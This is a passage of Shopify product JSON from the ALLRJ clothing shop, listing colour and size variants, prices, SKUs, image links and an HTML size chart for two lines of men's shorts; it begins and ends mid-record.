ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-4123607.jpg?v=1766122033","variant_ids":[43881676701936,43881676734704,43881676767472,43881676800240]},"available":true,"name":"Men's 80's old school quad hugger - white \/ XXL","public_title":"white \/ XXL","options":["white","XXL"],"price":2499,"weight":140,"compare_at_price":3499,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234485121264,"position":9,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-4123607.jpg?v=1766122033"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43881676833008,"title":"yellow \/ L","option1":"yellow","option2":"L","option3":null,"sku":"CJNSXZDK00546-yellow-L","requires_shipping":true,"taxable":false,"featured_image":{"id":39631690301680,"product_id":8229567889648,"position":8,"created_at":"2023-03-02T14:47:34-05:00","updated_at":"2025-12-19T00:30:07-05:00","alt":"Men's 80's old school quad hugger - ALLRJ","width":400,"height":400,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-8105668.jpg?v=1766122207","variant_ids":[43881676833008,43881676865776,43881676898544,43881676931312]},"available":true,"name":"Men's 80's old school quad hugger - yellow \/ L","public_title":"yellow \/ L","options":["yellow","L"],"price":2499,"weight":120,"compare_at_price":3499,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234492330224,"position":8,"preview_image":{"aspect_ratio":1.0,"height":400,"width":400,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-8105668.jpg?v=1766122207"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43881676865776,"title":"yellow \/ M","option1":"yellow","option2":"M","option3":null,"sku":"CJNSXZDK00546-yellow-M","requires_shipping":true,"taxable":false,"featured_image":{"id":39631690301680,"product_id":8229567889648,"position":8,"created_at":"2023-03-02T14:47:34-05:00","updated_at":"2025-12-19T00:30:07-05:00","alt":"Men's 80's old school quad hugger - ALLRJ","width":400,"height":400,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-8105668.jpg?v=1766122207","variant_ids":[43881676833008,43881676865776,43881676898544,43881676931312]},"available":true,"name":"Men's 80's old school quad hugger - yellow \/ M","public_title":"yellow \/ M","options":["yellow","M"],"price":2499,"weight":110,"compare_at_price":3499,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234492330224,"position":8,"preview_image":{"aspect_ratio":1.0,"height":400,"width":400,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-8105668.jpg?v=1766122207"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43881676898544,"title":"yellow \/ XL","option1":"yellow","option2":"XL","option3":null,"sku":"CJNSXZDK00546-yellow-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":39631690301680,"product_id":8229567889648,"position":8,"created_at":"2023-03-02T14:47:34-05:00","updated_at":"2025-12-19T00:30:07-05:00","alt":"Men's 80's old school quad hugger - ALLRJ","width":400,"height":400,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-8105668.jpg?v=1766122207","variant_ids":[43881676833008,43881676865776,43881676898544,43881676931312]},"available":true,"name":"Men's 80's old school quad hugger - yellow \/ XL","public_title":"yellow \/ XL","options":["yellow","XL"],"price":2499,"weight":130,"compare_at_price":3499,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234492330224,"position":8,"preview_image":{"aspect_ratio":1.0,"height":400,"width":400,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-8105668.jpg?v=1766122207"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43881676931312,"title":"yellow \/ XXL","option1":"yellow","option2":"XXL","option3":null,"sku":"CJNSXZDK00546-yellow-XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":39631690301680,"product_id":8229567889648,"position":8,"created_at":"2023-03-02T14:47:34-05:00","updated_at":"2025-12-19T00:30:07-05:00","alt":"Men's 80's old school quad hugger - ALLRJ","width":400,"height":400,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-8105668.jpg?v=1766122207","variant_ids":[43881676833008,43881676865776,43881676898544,43881676931312]},"available":true,"name":"Men's 80's old school quad hugger - yellow \/ XXL","public_title":"yellow \/ XXL","options":["yellow","XXL"],"price":2499,"weight":140,"compare_at_price":3499,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234492330224,"position":8,"preview_image":{"aspect_ratio":1.0,"height":400,"width":400,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-8105668.jpg?v=1766122207"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-9135017.jpg?v=1766122034","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-9140153.jpg?v=1766122034","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-4105940.jpg?v=1766122035","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-1753550.jpg?v=1766122033","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-1535128.jpg?v=1766122033","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-5288496.jpg?v=1766122033","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-2760929.jpg?v=1766122206","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-8105668.jpg?v=1766122207","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-4123607.jpg?v=1766122033","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-1036969.jpg?v=1766122206","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-5880343.jpg?v=1766122034","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-9894496.jpg?v=1766122034","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-3276124.jpg?v=1766122034","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-2039245.jpg?v=1766122207"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-9135017.jpg?v=1766122034","options":[{"name":"Color","position":1,"values":["black","blue","gules","white","yellow"]},{"name":"Size","position":2,"values":["L","M","XL","XXL"]}],"url":"\/de\/products\/quick-drying-mesh-shorts","media":[{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234492166384,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-9135017.jpg?v=1766122034"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-9135017.jpg?v=1766122034","width":750},{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234484203760,"position":2,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-9140153.jpg?v=1766122034"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-9140153.jpg?v=1766122034","width":750},{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234484367600,"position":3,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-4105940.jpg?v=1766122035"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-4105940.jpg?v=1766122035","width":750},{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234484400368,"position":4,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-1753550.jpg?v=1766122033"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-1753550.jpg?v=1766122033","width":750},{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234484891888,"position":5,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-1535128.jpg?v=1766122033"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-1535128.jpg?v=1766122033","width":750},{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234484924656,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-5288496.jpg?v=1766122033"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-5288496.jpg?v=1766122033","width":750},{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234484990192,"position":7,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-2760929.jpg?v=1766122206"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-2760929.jpg?v=1766122206","width":750},{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234492330224,"position":8,"preview_image":{"aspect_ratio":1.0,"height":400,"width":400,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-8105668.jpg?v=1766122207"},"aspect_ratio":1.0,"height":400,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-8105668.jpg?v=1766122207","width":400},{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234485121264,"position":9,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-4123607.jpg?v=1766122033"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-4123607.jpg?v=1766122033","width":750},{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234471751920,"position":10,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-1036969.jpg?v=1766122206"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-1036969.jpg?v=1766122206","width":750},{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234471850224,"position":11,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-5880343.jpg?v=1766122034"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-5880343.jpg?v=1766122034","width":750},{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234472112368,"position":12,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-9894496.jpg?v=1766122034"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-9894496.jpg?v=1766122034","width":750},{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234472571120,"position":13,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-3276124.jpg?v=1766122034"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-3276124.jpg?v=1766122034","width":750},{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234472866032,"position":14,"preview_image":{"aspect_ratio":1.0,"height":400,"width":400,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-2039245.jpg?v=1766122207"},"aspect_ratio":1.0,"height":400,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-2039245.jpg?v=1766122207","width":400}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/de/products/itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl.js
body_size: 1895
content:
{"id":7962442432752,"title":"Mens Vibe Short","handle":"itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl","description":"Mens vibe short\n\u003cp\u003eWear them to the gym or the beach if you like.  The light material is quick drying and won’t make your jewels uncomfortable.\u003c\/p\u003e\n\u003cp\u003eImported \u003c\/p\u003e\n\u003cp\u003eSize: M L XL XXL XXXL\u003cbr\u003eColor Classification: Red Black Army Green Navy\u003c\/p\u003e\n\u003cp\u003ePro tip: If you are between sizes go 1 to 2 sizes larger\u003c\/p\u003e\n\u003c!-- [if !mso]\u003e\n\u003cstyle\u003e\nv\\:* {behavior:url(#default#VML);}\no\\:* {behavior:url(#default#VML);}\nx\\:* {behavior:url(#default#VML);}\n.shape {behavior:url(#default#VML);}\n\u003c\/style\u003e\n\u003c![endif]--\u003e\n\u003ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" width=\"360\" height=\"133\"\u003e\n\u003ccolgroup\u003e \u003ccol width=\"72\" span=\"5\"\u003e \u003c\/colgroup\u003e\n\u003ctbody\u003e\n\u003ctr height=\"19\"\u003e\n\u003ctd height=\"19\" width=\"72\"\u003e\u003c\/td\u003e\n\u003ctd width=\"72\"\u003e\u003c\/td\u003e\n\u003ctd width=\"72\"\u003e\u003c\/td\u003e\n\u003ctd width=\"72\"\u003e\u003c\/td\u003e\n\u003ctd width=\"72\"\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr height=\"19\"\u003e\n\u003ctd height=\"19\" x:str=\"\"\u003esize\u003c\/td\u003e\n\u003ctd x:str=\"\"\u003ePants long\u003c\/td\u003e\n\u003ctd\u003e\u003c\/td\u003e\n\u003ctd x:str=\"\"\u003ewaist\u003c\/td\u003e\n\u003ctd x:str=\"\"\u003eHip \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr height=\"19\"\u003e\n\u003ctd height=\"19\" x:str=\"\"\u003eM\u003c\/td\u003e\n\u003ctd x:num=\"32\"\u003e32\u003c\/td\u003e\n\u003ctd\u003e\u003c\/td\u003e\n\u003ctd x:num=\"72\"\u003e72\u003c\/td\u003e\n\u003ctd x:num=\"100\"\u003e100\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr height=\"19\"\u003e\n\u003ctd height=\"19\" x:str=\"\"\u003eL\u003c\/td\u003e\n\u003ctd x:num=\"34\"\u003e34\u003c\/td\u003e\n\u003ctd\u003e\u003c\/td\u003e\n\u003ctd x:num=\"76\"\u003e76\u003c\/td\u003e\n\u003ctd x:num=\"102\"\u003e102\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr height=\"19\"\u003e\n\u003ctd height=\"19\" x:str=\"\"\u003eXL\u003c\/td\u003e\n\u003ctd x:num=\"36\"\u003e36\u003c\/td\u003e\n\u003ctd\u003e\u003c\/td\u003e\n\u003ctd x:num=\"80\"\u003e80\u003c\/td\u003e\n\u003ctd x:num=\"106\"\u003e106\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr height=\"19\"\u003e\n\u003ctd height=\"19\" x:str=\"\"\u003e2XL\u003c\/td\u003e\n\u003ctd x:num=\"38\"\u003e38\u003c\/td\u003e\n\u003ctd\u003e\u003c\/td\u003e\n\u003ctd x:num=\"84\"\u003e84\u003c\/td\u003e\n\u003ctd x:num=\"110\"\u003e110\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr height=\"19\"\u003e\n\u003ctd height=\"19\" x:str=\"\"\u003e3XL\u003c\/td\u003e\n\u003ctd x:num=\"40\"\u003e40\u003c\/td\u003e\n\u003ctd\u003e\u003c\/td\u003e\n\u003ctd x:num=\"88\"\u003e88\u003c\/td\u003e\n\u003ctd x:num=\"114\"\u003e114\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eBuy now!\u003c\/strong\u003e\u003c\/p\u003e","published_at":"2022-05-13T17:48:29-04:00","created_at":"2022-05-13T17:48:29-04:00","vendor":"ALLRJ","type":"Gym Shorts","tags":["Mens clothes","shorts"],"price":2799,"price_min":2799,"price_max":2799,"available":true,"price_varies":false,"compare_at_price":3999,"compare_at_price_min":3999,"compare_at_price_max":3999,"compare_at_price_varies":false,"variants":[{"id":42830732689648,"title":"Army Green \/ XXL","option1":"Army Green","option2":"XXL","option3":null,"sku":"CJNSXZDK00535-Army Green-XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":37620416217328,"product_id":7962442432752,"position":2,"created_at":"2022-05-13T17:54:01-04:00","updated_at":"2025-12-19T00:37:10-05:00","alt":"Mens Vibe Short - ALLRJ","width":740,"height":720,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4771705.png?v=1766122630","variant_ids":[42830732689648,42830732755184,42830732853488,42830733050096,42830733246704]},"available":true,"name":"Mens Vibe Short - Army Green \/ XXL","public_title":"Army Green \/ XXL","options":["Army Green","XXL"],"price":2799,"weight":130,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens Vibe Short - ALLRJ","id":30187194745072,"position":2,"preview_image":{"aspect_ratio":1.028,"height":720,"width":740,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4771705.png?v=1766122630"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42830732722416,"title":"Red \/ 3XL","option1":"Red","option2":"3XL","option3":null,"sku":"CJNSXZDK00535-Red-3XL","requires_shipping":true,"taxable":false,"featured_image":{"id":37620416577776,"product_id":7962442432752,"position":1,"created_at":"2022-05-13T17:54:04-04:00","updated_at":"2025-12-19T00:37:12-05:00","alt":"Mens Vibe Short - ALLRJ","width":738,"height":714,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-5676776.png?v=1766122632","variant_ids":[42830732722416,42830732820720,42830732951792,42830733279472,42830733312240]},"available":true,"name":"Mens Vibe Short - Red \/ 3XL","public_title":"Red \/ 3XL","options":["Red","3XL"],"price":2799,"weight":140,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens Vibe Short - ALLRJ","id":30187195138288,"position":1,"preview_image":{"aspect_ratio":1.034,"height":714,"width":738,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-5676776.png?v=1766122632"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42830732755184,"title":"Army Green \/ M","option1":"Army Green","option2":"M","option3":null,"sku":"CJNSXZDK00535-Army Green-M","requires_shipping":true,"taxable":false,"featured_image":{"id":37620416217328,"product_id":7962442432752,"position":2,"created_at":"2022-05-13T17:54:01-04:00","updated_at":"2025-12-19T00:37:10-05:00","alt":"Mens Vibe Short - ALLRJ","width":740,"height":720,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4771705.png?v=1766122630","variant_ids":[42830732689648,42830732755184,42830732853488,42830733050096,42830733246704]},"available":true,"name":"Mens Vibe Short - Army Green \/ M","public_title":"Army Green \/ M","options":["Army Green","M"],"price":2799,"weight":100,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens Vibe Short - ALLRJ","id":30187194745072,"position":2,"preview_image":{"aspect_ratio":1.028,"height":720,"width":740,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4771705.png?v=1766122630"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42830732787952,"title":"Navy \/ 3XL","option1":"Navy","option2":"3XL","option3":null,"sku":"CJNSXZDK00535-Navy-3XL","requires_shipping":true,"taxable":false,"featured_image":{"id":37620391477488,"product_id":7962442432752,"position":9,"created_at":"2022-05-13T17:50:55-04:00","updated_at":"2025-12-19T00:37:12-05:00","alt":"Mens Vibe Short - ALLRJ","width":741,"height":744,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4257794.png?v=1766122632","variant_ids":[42830732787952,42830732984560,42830733115632,42830733377776,42830733443312]},"available":true,"name":"Mens Vibe Short - Navy \/ 3XL","public_title":"Navy \/ 3XL","options":["Navy","3XL"],"price":2799,"weight":140,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens Vibe Short - ALLRJ","id":30187169775856,"position":9,"preview_image":{"aspect_ratio":0.996,"height":744,"width":741,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4257794.png?v=1766122632"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42830732820720,"title":"Red \/ L","option1":"Red","option2":"L","option3":null,"sku":"CJNSXZDK00535-Red-L","requires_shipping":true,"taxable":false,"featured_image":{"id":37620416577776,"product_id":7962442432752,"position":1,"created_at":"2022-05-13T17:54:04-04:00","updated_at":"2025-12-19T00:37:12-05:00","alt":"Mens Vibe Short - ALLRJ","width":738,"height":714,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-5676776.png?v=1766122632","variant_ids":[42830732722416,42830732820720,42830732951792,42830733279472,42830733312240]},"available":true,"name":"Mens Vibe Short - Red \/ L","public_title":"Red \/ L","options":["Red","L"],"price":2799,"weight":110,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens Vibe Short - ALLRJ","id":30187195138288,"position":1,"preview_image":{"aspect_ratio":1.034,"height":714,"width":738,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-5676776.png?v=1766122632"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42830732853488,"title":"Army Green \/ XL","option1":"Army Green","option2":"XL","option3":null,"sku":"CJNSXZDK00535-Army Green-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":37620416217328,"product_id":7962442432752,"position":2,"created_at":"2022-05-13T17:54:01-04:00","updated_at":"2025-12-19T00:37:10-05:00","alt":"Mens Vibe Short - ALLRJ","width":740,"height":720,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4771705.png?v=1766122630","variant_ids":[42830732689648,42830732755184,42830732853488,42830733050096,42830733246704]},"available":true,"name":"Mens Vibe Short - Army Green \/ XL","public_title":"Army Green \/ XL","options":["Army Green","XL"],"price":2799,"weight":120,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens Vibe Short - ALLRJ","id":30187194745072,"position":2,"preview_image":{"aspect_ratio":1.028,"height":720,"width":740,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4771705.png?v=1766122630"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42830732886256,"title":"Black \/ XXL","option1":"Black","option2":"XXL","option3":null,"sku":"CJNSXZDK00535-Black-XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":37620416086256,"product_id":7962442432752,"position":6,"created_at":"2022-05-13T17:53:58-04:00","updated_at":"2025-12-19T00:37:10-05:00","alt":"Mens Vibe Short - ALLRJ","width":733,"height":704,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-7702896.png?v=1766122630","variant_ids":[42830732886256,42830732919024,42830733213936,42830733345008,42830733410544]},"available":true,"name":"Mens Vibe Short - Black \/ XXL","public_title":"Black \/ XXL","options":["Black","XXL"],"price":2799,"weight":130,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens Vibe Short - ALLRJ","id":30187194646768,"position":6,"preview_image":{"aspect_ratio":1.041,"height":704,"width":733,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-7702896.png?v=1766122630"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42830732919024,"title":"Black \/ XL","option1":"Black","option2":"XL","option3":null,"sku":"CJNSXZDK00535-Black-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":37620416086256,"product_id":7962442432752,"position":6,"created_at":"2022-05-13T17:53:58-04:00","updated_at":"2025-12-19T00:37:10-05:00","alt":"Mens Vibe Short - ALLRJ","width":733,"height":704,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-7702896.png?v=1766122630","variant_ids":[42830732886256,42830732919024,42830733213936,42830733345008,42830733410544]},"available":true,"name":"Mens Vibe Short - Black \/ XL","public_title":"Black \/ XL","options":["Black","XL"],"price":2799,"weight":120,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens Vibe Short - ALLRJ","id":30187194646768,"position":6,"preview_image":{"aspect_ratio":1.041,"height":704,"width":733,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-7702896.png?v=1766122630"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42830732951792,"title":"Red \/ XL","option1":"Red","option2":"XL","option3":null,"sku":"CJNSXZDK00535-Red-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":37620416577776,"product_id":7962442432752,"position":1,"created_at":"2022-05-13T17:54:04-04:00","updated_at":"2025-12-19T00:37:12-05:00","alt":"Mens Vibe Short - ALLRJ","width":738,"height":714,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-5676776.png?v=1766122632","variant_ids":[42830732722416,42830732820720,42830732951792,42830733279472,42830733312240]},"available":true,"name":"Mens Vibe Short - Red \/ XL","public_title":"Red \/ XL","options":["Red","XL"],"price":2799,"weight":120,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens Vibe Short - ALLRJ","id":30187195138288,"position":1,"preview_image":{"aspect_ratio":1.034,"height":714,"width":738,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-5676776.png?v=1766122632"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42830732984560,"title":"Navy \/ XXL","option1":"Navy","option2":"XXL","option3":null,"sku":"CJNSXZDK00535-Navy-XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":37620391477488,"product_id":7962442432752,"position":9,"created_at":"2022-05-13T17:50:55-04:00","updated_at":"2025-12-19T00:37:12-05:00","alt":"Mens Vibe Short - ALLRJ","width":741,"height":744,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4257794.png?v=1766122632","variant_ids":[42830732787952,42830732984560,42830733115632,42830733377776,42830733443312]},"available":true,"name":"Mens Vibe Short - Navy \/ XXL","public_title":"Navy \/ XXL","options":["Navy","XXL"],"price":2799,"weight":130,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens Vibe Short - 